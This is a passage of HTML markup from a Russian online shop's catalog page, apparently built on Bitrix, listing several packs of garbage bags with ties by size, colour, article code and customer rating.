                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="771">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="771" data-id="771">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_773_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg"/ alt="image">
                                    <img src="/upload/iblock/0f9/0f96269785013739363ff5dba8a30531.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="773">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="773" data-id="773">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_773_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg"/ alt="image">
                                    <img src="/upload/iblock/7ef/7ef43d623673fff375bc6dde25cd51df.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="772">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="772" data-id="772">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/" class="detail-slider" data-src="/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg"/ alt="image">
                                    <img src="/upload/iblock/cd4/cd47c48dd11c501c214777b3e0c82f0f.jpg"/ alt="image">
                                    <img src="/upload/iblock/5a4/5a49ce1e22e592e8a15c305614f528ae.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.44</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="770">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="770" data-id="770">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_138_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_138_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/" class="detail-slider" data-src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/57481ad80d062ef068c7ce1c3e049b99.jpg"/ alt="image">
                                    <img src="/upload/iblock/119/11937da170d89e43ae16476deed70c6f.jpg"/ alt="image">
                                    <img src="/upload/iblock/02a/02ab1ecc074891e956be30222c59ea07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_138_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_138_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="138">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="138" data-id="138">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_138_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_138_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_138_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_138_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/" class="detail-slider" data-src="/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg"/ alt="image">
                                    <img src="/upload/iblock/df9/df9f3b21f9e4d59fa3aa639f56344c59.jpg"/ alt="image">
                                    <img src="/upload/iblock/5fe/5fe6d1e3d585e7a57aa66372f201fe5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/c18/c18f06df8b33595d62e620f890ed72dc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>del3510yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="776">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="776" data-id="776">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_776_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_775_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

